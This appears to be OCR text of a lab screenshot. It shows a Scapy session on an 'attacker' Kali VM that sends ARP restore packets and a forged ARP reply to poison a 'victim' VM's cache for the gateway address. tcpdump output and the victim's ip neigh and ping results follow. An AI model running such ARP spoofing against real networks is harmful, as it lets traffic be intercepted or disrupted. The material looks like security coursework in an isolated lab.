 kali-attacker [正在运行]
1 2 3 4
(genmon)XXX
kali@kali: ~
File Actions Edit View Help
<frozen importlib._bootstrap>:914: ImportWarning: _SixMetaPathImporter.find_spec() not found; falling back to find_module()
<frozen importlib._bootstrap>:914: ImportWarning: _SixMetaPathImporter.find_spec() not found; falling back to find_module()
<frozen importlib._bootstrap>:914: ImportWarning: _SixMetaPathImporter.find_spec() not found; falling back to find_module()
<frozen importlib._bootstrap>:914: ImportWarning: _SixMetaPathImporter.find_spec() not found; falling back to find_module()
aSPY//YASa
apyyyyCY//////////YCa |
sY//////YSpcs scpCY//Pp | Welcome to Scapy
ayp ayyyyyyySCP//Pp syY//C | Version 2.4.4
AYAsAYYYYYYYY///Ps cY//S |
pCCCCY//p cSSps y//Y | https://github.com/secdev/scapy
SPPPP///a pP///AC//Y |
A//A cyP////C | Have fun!
p///Ac sC///a |
P////YCpc A//A | Craft packets like I craft my beer.
scccccp///pSP///p p//Y | -- Jean De Clerck
sY/////////y caa S//P |
cayCyayP//Ya pY/Ya
sY/PsY////YCc aC//Yp
sc sccaCY//PCypaapyCP//YSs
spCPY//////YPSps
ccaacs
using IPython 7.31.1
>>> restorepkt1=ARP(op=2,psrc="172.16.111.1",hwsrc="08:00:27:86:0f:d3",pdst="172.16.111.145",hwdst="08:00:27:66:2d:77")
>>> send(restorepkt1,count=100.inter=0.2)
<input>:1: DeprecationWarning: invalid decimal literal
<>:1: DeprecationWarning: invalid decimal literal
<ipython-input-2-a60b61b6177a>:1: DeprecationWarning: invalid decimal literal
send(restorepkt1,count=100.inter=0.2)
File "<ipython-input-2-a60b61b6177a>", line 1
send(restorepkt1,count=100.inter=0.2)
^
SyntaxError: invalid syntax. Perhaps you forgot a comma?
>>> send(restorepkt1,count=100,inter=0.2)
....................................................................................................
Sent 100 packets.
>>> arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.145",hwdst="08:00:27:b9:73:f3")
>>> send(arpspoofed)
.
Sent 1 packets.
>>> exit
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -i eth0 -n -p
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
03:00:43.823964 IP 172.16.111.145.32874 > 172.16.111.1.53: 41229+ A? www.baidu.com. (31)
03:00:43.823973 IP 172.16.111.145.32874 > 172.16.111.1.53: 43632+ AAAA? www.baidu.com. (31)
03:00:48.863075 ARP, Request who-has 172.16.111.1 tell 172.16.111.145, length 46
03:00:49.887056 ARP, Request who-has 172.16.111.1 tell 172.16.111.145, length 46
03:00:50.910407 ARP, Request who-has 172.16.111.1 tell 172.16.111.145, length 46
03:00:53.883158 ARP, Request who-has 172.16.111.1 tell 172.16.111.145, length 46
kali-victim-1 [正在运行]
1 2 3 4 2 2
(genmon)XXX 3:01
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.128 dev eth0 lladdr 08:00:27:b9:73:f3 STALE
172.16.111.1 dev eth0 lladdr 08:00:27:b9:73:f3 REACHABLE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.128 dev eth0 lladdr 08:00:27:b9:73:f3 STALE
172.16.111.1 dev eth0 lladdr 08:00:27:b9:73:f3 REACHABLE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.128 dev eth0 lladdr 08:00:27:b9:73:f3 STALE
172.16.111.1 dev eth0 lladdr 08:00:27:b9:73:f3 REACHABLE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.128 dev eth0 lladdr 08:00:27:b9:73:f3 STALE
172.16.111.1 dev eth0 lladdr 08:00:27:b9:73:f3 STALE
┌──(kali㉿kali)-[~]
└─$ ping www.baidu.com
^C
Home
┌──(kali㉿kali)-[~]
└─$ ping 172.16.111.1
PING 172.16.111.1 (172.16.111.1) 56(84) bytes of data.
64 bytes from 172.16.111.1: icmp_seq=1 ttl=64 time=0.770 ms
64 bytes from 172.16.111.1: icmp_seq=2 ttl=64 time=0.442 ms
64 bytes from 172.16.111.1: icmp_seq=3 ttl=64 time=0.531 ms
64 bytes from 172.16.111.1: icmp_seq=4 ttl=64 time=6.05 ms
64 bytes from 172.16.111.1: icmp_seq=5 ttl=64 time=0.280 ms
64 bytes from 172.16.111.1: icmp_seq=6 ttl=64 time=0.771 ms
^C
--- 172.16.111.1 ping statistics ---
6 packets transmitted, 6 received, 0% packet loss, time 5057ms
rtt min/avg/max/mdev = 0.280/1.473/6.048/2.053 ms
┌──(kali㉿kali)-[~]
└─$